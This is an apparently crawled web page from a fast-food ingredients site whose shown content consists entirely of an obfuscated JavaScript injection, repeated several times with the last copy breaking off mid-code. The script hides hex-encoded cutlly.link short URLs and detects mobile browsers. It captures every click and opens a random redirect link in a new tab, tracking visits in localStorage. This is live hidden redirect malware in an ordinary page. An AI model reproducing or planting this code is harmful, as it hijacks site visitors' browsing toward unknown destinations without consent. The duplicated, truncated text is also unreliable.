

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.fastfoodingredients.com/category/chick-fil-a/desserts-chick-fil-a/
body_size: 17980
content:
<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x4d\x52\x43\x32\x63\x332','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x45\x6e\x45\x33\x63\x383','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x57\x72\x75\x30\x63\x320','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x72\x44\x6c\x37\x63\x347','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x67\x4f\x6a\x36\x63\x386','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6e\x70\x49\x38\x63\x338','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x61\x73\x47\x35\x63\x385','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x5a\x6c\x47\x31\x63\x321',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x70\x62\x54\x34\x63\x394',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x4c\x67\x74\x39\x63\x319','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script><script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x4d\x52\x43\x32\x63\x332','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x45\x6e\x45\x33\x63\x383','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x57\x72\x75\x30\x63\x320','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x72\x44\x6c\x37\x63\x347','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x67\x4f\x6a\x36\x63\x386','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6e\x70\x49\x38\x63\x338','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x61\x73\x47\x35\x63\x385','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x5a\x6c\x47\x31\x63\x321',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x70\x62\x54\x34\x63\x394',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x4c\x67\x74\x39\x63\x319','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script><script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x4d\x52\x43\x32\x63\x332','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x45\x6e\x45\x33\x63\x383','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x57\x72\x75\x30\x63\x320','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x72\x44\x6c\x37\x63\x347','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x67\x4f\x6a\x36\x63\x386','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6e\x70\x49\x38\x63\x338','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x61\x73\x47\x35\x63\x385','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x5a\x6c\x47\x31\x63\x321',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x70\x62\x54\x34\x63\x394',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x4c\x67\x74\x39\x63\x319','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| 